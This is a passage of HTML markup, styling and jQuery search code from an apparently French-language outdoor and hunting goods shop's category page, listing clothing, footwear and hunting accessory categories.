                                                                                                            <li data-value="410" class="item-cate f2">Clogs pour femmes</li>
                                                                                                            <li data-value="302" class="item-cate f2">Sandales pour femmes</li>
                                                                                                            <li data-value="305" class="item-cate f2">Bottes de randonnée pour femmes</li>
                                                                                                            <li data-value="306" class="item-cate f2">Bottes de pluie pour femmes</li>
                                                                                                            <li data-value="307" class="item-cate f2">Bottes sport doublées pour femmes</li>
                                                                                                            <li data-value="308" class="item-cate f2">Bottes avec feutres pour femmes</li>
                                                                                                            <li data-value="412" class="item-cate f2">Bottes mode doublées pour femmes</li>
                                                                                                            <li data-value="304" class="item-cate f2">Pantoufles pour femmes</li>
                                                                                                                        <li data-value="313" class="item-cate f1">Enfant</li>
                                                                                                                    <li data-value="309" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="312" class="item-cate f2">Crampons</li>
                                                                                                            <li data-value="311" class="item-cate f2">Produits d'entretien</li>
                                                                                                            <li data-value="310" class="item-cate f2">Semelles</li>
                                                                                                                                <li data-value="150" class="item-cate">Vêtements</li>
                                                                                        <li data-value="151" class="item-cate f1">Vêtements pour Homme</li>
                                                                                                        <li data-value="402" class="item-cate f2">Bermudas pour homme</li>
                                                                                                            <li data-value="160" class="item-cate f2">Casquettes pour homme</li>
                                                                                                            <li data-value="379" class="item-cate f2">Chandails pour homme</li>
                                                                                                            <li data-value="391" class="item-cate f2">Chapeaux d'été pour homme</li>
                                                                                                            <li data-value="387" class="item-cate f2">Chemises pour homme</li>
                                                                                                            <li data-value="407" class="item-cate f2">Gants et mitaines pour homme</li>
                                                                                                            <li data-value="158" class="item-cate f2">Hoodies pour homme</li>
                                                                                                            <li data-value="418" class="item-cate f2">Maillots de bain pour homme</li>
                                                                                                            <li data-value="152" class="item-cate f2">Manteaux d'hiver pour homme</li>
                                                                                                            <li data-value="153" class="item-cate f2">Manteaux de mi-saison pour homme</li>
                                                                                                            <li data-value="364" class="item-cate f2">Pantalons de neige pour homme</li>
                                                                                                            <li data-value="394" class="item-cate f2">Pantalons pour homme</li>
                                                                                                            <li data-value="403" class="item-cate f2">Polos pour homme</li>
                                                                                                            <li data-value="404" class="item-cate f2">Pyjamas pour homme</li>
                                                                                                            <li data-value="361" class="item-cate f2">Sous vêtements thermiques pour homme</li>
                                                                                                            <li data-value="154" class="item-cate f2">Sous-vêtements pour homme</li>
                                                                                                            <li data-value="157" class="item-cate f2">T-shirts pour homme</li>
                                                                                                            <li data-value="159" class="item-cate f2">Tuques et cagoules pour homme</li>
                                                                                                            <li data-value="366" class="item-cate f2">Vestes doublées pour homme</li>
                                                                                                            <li data-value="428" class="item-cate f2">Veston</li>
                                                                                                            <li data-value="156" class="item-cate f2">Vêtements de pluie pour homme</li>
                                                                                                                        <li data-value="161" class="item-cate f1">Vêtements pour Femme</li>
                                                                                                        <li data-value="171" class="item-cate f2">Casquettes pour femme</li>
                                                                                                            <li data-value="380" class="item-cate f2">Chandails pour femme</li>
                                                                                                            <li data-value="388" class="item-cate f2">Chemises pour femme</li>
                                                                                                            <li data-value="408" class="item-cate f2">Gants et mitaines pour femme</li>
                                                                                                            <li data-value="169" class="item-cate f2">Hoodies pour femme</li>
                                                                                                            <li data-value="162" class="item-cate f2">Manteaux d'hiver pour femme</li>
                                                                                                            <li data-value="163" class="item-cate f2">Manteaux demi-saison pour femme</li>
                                                                                                            <li data-value="365" class="item-cate f2">Pantalons de neige pour femme</li>
                                                                                                            <li data-value="395" class="item-cate f2">Pantalons pour femme</li>
                                                                                                            <li data-value="164" class="item-cate f2">Sous-vêtements pour femme</li>
                                                                                                            <li data-value="362" class="item-cate f2">Sous-vêtements thermiques pour femme</li>
                                                                                                            <li data-value="168" class="item-cate f2">T-shirt pour femme</li>
                                                                                                            <li data-value="170" class="item-cate f2">Tuques et cagoules pour femme</li>
                                                                                                            <li data-value="367" class="item-cate f2">Vestes doublées pour femme</li>
                                                                                                            <li data-value="167" class="item-cate f2">Vêtements de pluie pour femme</li>
                                                                                                                        <li data-value="172" class="item-cate f1">Bas</li>
                                                                                                        <li data-value="175" class="item-cate f2">Bas courts</li>
                                                                                                            <li data-value="174" class="item-cate f2">Bas réguliers</li>
                                                                                                            <li data-value="176" class="item-cate f2">Bas spécialisés</li>
                                                                                                            <li data-value="173" class="item-cate f2">Bas thermiques</li>
                                                                                                                        <li data-value="177" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="413" class="item-cate f2">Ceintures</li>
                                                                                                            <li data-value="414" class="item-cate f2">Portefeuilles</li>
                                                                                                            <li data-value="415" class="item-cate f2">Sacoches</li>
                                                                                                                        <li data-value="165" class="item-cate f1">Produits chauffants</li>
                                                                                                                            <li data-value="314" class="item-cate">Sport et Plein air</li>
                                                                                        <li data-value="400" class="item-cate f1">Articles de chien</li>
                                                                                                                    <li data-value="422" class="item-cate f1">Ballon Balais</li>
                                                                                                                    <li data-value="419" class="item-cate f1">Radios</li>
                                                                                                                    <li data-value="396" class="item-cate f1">Sacs</li>
                                                                                                                    <li data-value="368" class="item-cate f1">Thermos</li>
                                                                                                                    <li data-value="325" class="item-cate f1">Camping</li>
                                                                                                        <li data-value="335" class="item-cate f2">Glacière</li>
                                                                                                            <li data-value="334" class="item-cate f2">Sacs de couchage</li>
                                                                                                                        <li data-value="320" class="item-cate f1">Raquettes</li>
                                                                                                                    <li data-value="315" class="item-cate f1">Jeux de dards</li>
                                                                                                        <li data-value="316" class="item-cate f2">Accessoires de dards</li>
                                                                                                                        <li data-value="344" class="item-cate f1">Articles pour chiens</li>
                                                                                                                    <li data-value="329" class="item-cate f1">Articles chauffants jetables</li>
                                                                                                                    <li data-value="321" class="item-cate f1">Chaufferettes et bruleurs pour cuisson</li>
                                                                                                                    <li data-value="318" class="item-cate f1">Lumières</li>
                                                                                                                    <li data-value="349" class="item-cate f1">Lunettes</li>
                                                                                                                    <li data-value="319" class="item-cate f1">Poule des bois</li>
                                                                                                                    <li data-value="317" class="item-cate f1">Produits anti moustiques</li>
                                                                                                                    <li data-value="331" class="item-cate f1">Répulsifs a animaux</li>
                                                                                                </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Rechercher" class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Rechercher</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://langlaissports.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://langlaissports.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://langlaissports.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-9931 .oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-9931.oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-9931 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-9931 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 20px  ;
        color: #333333;
        font-size: 15px;
        line-height: 26px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-9931 .ul-top-items .li-top-item:hover, #oc-menu-9931 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-9931 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-9931 .ul-top-items .li-top-item.active .a-top-link{
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-9931 .mega-menu-container {
        width: 95%;
        background: #FFFFFF;
        padding: 45px 75px 40px 50px;
        
    }
    #oc-menu-9931 .mega-menu-container .a-mega-second-link,#oc-menu-9931 .mega-menu-container .widget-html-title {
        color: #333333;
    }
	#oc-menu-9931 .mega-menu-container .a-mega-third-link {
        color: #333333;
    }
    #oc-menu-9931 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-9931 .ul-second-items .li-second-items:hover, #oc-menu-9931 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-9931 .ul-second-items .li-second-items .a-second-link {
        color: #333333;
        font-size: 14px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-9931 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-9931 .ul-second-items .li-second-items.active .a-second-link {
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-9931 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-9931 .ul-third-items .li-third-items:hover, #oc-menu-9931 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-9931 .ul-third-items .li-third-items .a-third-link {
        color: #333333;
        font-size: 13px;
        text-transform: none;
        font-weight: 400;
    }
    #oc-menu-9931 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-9931 .ul-third-items .li-third-items.active .a-third-link {
        color: #333333;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-9931">
			
                            <input type="hidden" id="menu-effect-9931" class="menu-effect" value="fade" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Accueil</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/special">
                                                                                                                            <span>Boutique</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                    
                                    <!-- Flyout Menu -->
                                                                                                                                                                        <div class="flyout-menu-container sub-menu-container left">
                                                    <ul class="ul-second-items">
                                                                                                                                                                                    <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=179" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de chasse</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=237" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de pêche</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=273" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de travail</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=290" class="a-second-link a-item">
                                                                        <span class="a-second-title">Chaussures</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=314" class="a-second-link a-item">
                                                                        <span class="a-second-title">Sport plein air</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=150" class="a-second-link a-item">
                                                                        <span class="a-second-title">Vêtements</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="https://langlaissports.com/index.php?route=product/special" class="a-second-link a-item">
                                                                        <span class="a-second-title">Promotions</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                        </ul>
                                                </div>
                                                                                    
                                                                                                                                        </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="/apropos">
                                                                                                                            <span>À propos</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/manufacturer">
                                                                                                                            <span>Marques</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=blog/blog">
                                                                                                                            <span>Blogue</span>
                                                                                                                    </a>
                                                                                            </li>
                                                            </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-2937 .oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-2937.oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-2937 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-2937 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #333333;
        font-size: 15px;
        line-height: 25px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-2937 .ul-top-items .li-top-item:hover, #oc-menu-2937 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-2937 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-2937 .ul-top-items .li-top-item.active .a-top-link{
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-2937 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-2937 .mega-menu-container .a-mega-second-link,#oc-menu-2937 .mega-menu-container .widget-html-title {
        color: #333333;
    }
	#oc-menu-2937 .mega-menu-container .a-mega-third-link {
        color: #333333;
    }
    #oc-menu-2937 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-2937 .ul-second-items .li-second-items:hover, #oc-menu-2937 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-2937 .ul-second-items .li-second-items .a-second-link {
        color: #333333;
        font-size: 14px;
        text-transform: none;
        font-weight: 500;
    }
    #oc-menu-2937 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-2937 .ul-second-items .li-second-items.active .a-second-link {
        color: #333333;
        font-weight: 500;
    }
    #oc-menu-2937 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-2937 .ul-third-items .li-third-items:hover, #oc-menu-2937 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-2937 .ul-third-items .li-third-items .a-third-link {
        color: #333333;
        font-size: 13px;
        text-transform: none;
        font-weight: 400;
    }
    #oc-menu-2937 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-2937 .ul-third-items .li-third-items.active .a-third-link {
        color: #333333;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-2937">
                            <input type="hidden" id="menu-effect-2937" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Menu</span></div>
                                    </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Accueil</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=product/special">
                                                                                                                            <span>Boutique</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="fas fa-plus" aria-hidden="true"></i>
                                            <i class="fas fa-minus" aria-hidden="true"></i>
                                        </span>
                                                                                                                                                                                                                            <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                        <li class="li-second-items">
                                                                <a href="https://langlaissports.com/index.php?route=product/special" class="a-second-link a-item">
                                                                    <span class="a-second-title">Promotions</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=179" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de chasse</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=237" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de pêche</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=273" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de travail</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=290" class="a-second-link a-item">
                                                                    <span class="a-second-title">Chaussures</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=314" class="a-second-link a-item">
                                                                    <span class="a-second-title">Sport plein air</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=150" class="a-second-link a-item">
                                                                    <span class="a-second-title">Vêtements</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                            </ul>
                                            </div>
                                                                            
                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=blog/blog">
                                                                                                                            <span>Blogue</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=product/manufacturer">
                                                                                                                            <span>Marques</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="/about_us">
                                                                                                                            <span>À propos</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact</span>
                                                                            </a>
                                                                                                                                </li>
                                                            </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-category" class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://langlaissports.com/image/catalog/AjaxLoader.gif" alt="" />
    </div>
    <ul class="breadcrumb">
                    <li><a href="https://langlaissports.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
                    <li><a href="https://langlaissports.com/articles-de-chasse">Articles de chasse</a></li>
                    <li><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu">Accessoires d'armes à feu</a></li>
                    <li><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu">Étuis d'armes à feu</a></li>
            </ul>
	<div class="container">
		<button id="toggle-cats-button">
			+ Afficher les catégories
		</button>
	</div>
    <div class="row">
    <div class="col-order"><aside id="column-left" class="col-md-3 col-sm-12">
	  <div id="oop_cls_div_cont">
  <p id="oop_title">Cat&eacute;gories</p>
  <ul id="oop_ul_cats">
    <li style="border:none;">
       <ul style="display:block;">
         	    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-chasse"    class="oop_cls_a_prev_active"   >
               Articles de chasse              <div class="oop_cls_div_exp open">
            </div>         </a>
                    <ul  style="display:block;" >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/accessoires-et-chargeurs-armes-a-air-comprime"  >
                 <span>      <span>    Accessoires et chargeurs armes à air comprimé                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/accessoires-pour-mirador"  >
                 <span>      <span>    Accessoires pour mirador                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/acessoires-pour-cameras"  >
                 <span>      <span>    Acessoires pour cameras                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/affiche-davertissement"  >
                 <span>      <span>    Affiche d'avertissement                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/aiguisoirs-a-couteaux"  >
                 <span>      <span>    Aiguisoirs à couteaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/cibles-de-tir"  >
                 <span>      <span>    Cibles de tir                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/controle-des-odeurs"  >
                 <span>      <span>    Contrôle des odeurs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/couteaux"  >
                 <span>      <span>    Couteaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_229_423"  >
                 <span>      <span>    Hachettes et machètes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/outils-devisceration"  >
                 <span>      <span>    Outils d'éviscération et balances                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/rangement-pour-munitions"  >
                 <span>      <span>    Rangement pour munitions                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/scies"  >
                 <span>      <span>    Scies                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/supports-et-bancs-de-tir"  >
                 <span>      <span>    Supports, bâtons et bancs de tir                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/traineaux"  >
                 <span>      <span>    Traineaux                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie"  >
                 <span>    Accessoires archerie              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_191_426"  >
                 <span>      <span>    Acessoires pour arc                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/carquois-manivelles-et-pieces"  >
                 <span>      <span>    Carquois, manivelles et pièces                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/cibles-darcherie"  >
                 <span>      <span>    Cibles d'archerie                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/cordes-et-cables"  >
                 <span>      <span>    Cordes et câbles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/encoches"  >
                 <span>      <span>    Encoches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/fleches"  >
                 <span>      <span>    Flêches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/pointes-de-fleches"  >
                 <span>      <span>    Pointes de flêches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/produits-dentretien"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/etuis-darbaletes"  >
                 <span>      <span>    Étuis d'arbalètes et d'arcs                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu"    class="oop_cls_a_prev_active"   >
                 <span>    Accessoires d'armes à feu              <div class="oop_cls_div_exp open">
            </div>         </a>
                    <ul  style="display:block;" >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/poudre-noires-et-accessoires"  >
                 <span>      <span>    Accessoires pour poudre noire                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/bases-et-montures"  >
                 <span>      <span>    Bases et montures                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/courroies-et-cartouchieres"  >
                 <span>      <span>    Courroies et cartouchières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/magazines"  >
                 <span>      <span>    Magazines, crosses et cadenas                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/mires-et-coussins-anti-recul"  >
                 <span>      <span>    Mires et coussins anti-recul                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/produits-dentretien1"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etranglement-de-fusils"  >
                 <span>      <span>    Étranglement de fusils                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu"     class="oop_cls_a_active"  >
                 <span>      <span>    Étuis d'armes à feu                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux"  >
                 <span>    Appeaux              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/accessoires-pour-appeaux"  >
                 <span>      <span>    Accessoires pour appeaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/appeaux-reguliers"  >
                 <span>      <span>    Appeaux réguliers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/appeaux-electroniques"  >
                 <span>      <span>    Appeaux électroniques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appelants"  >
                 <span>    Appelants                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre"  >
                 <span>    Appâtage et leurre              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/nourisseurs"  >
                 <span>      <span>    Nourisseurs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/nourriture"  >
                 <span>      <span>    Nourriture                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/produits-pour-ours"  >
                 <span>      <span>    Produits pour ours                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/salines"  >
                 <span>      <span>    Salines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/semences-de-champs-nourriciers"  >
                 <span>      <span>    Semences de champs nourriciers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/trappage"  >
                 <span>      <span>    Trappage                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/urines"  >
                 <span>      <span>    Urines et produits connexes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/arbaletes"  >
                 <span>    Arbalètes                     </a>
            </li>
    <li class="level-2">
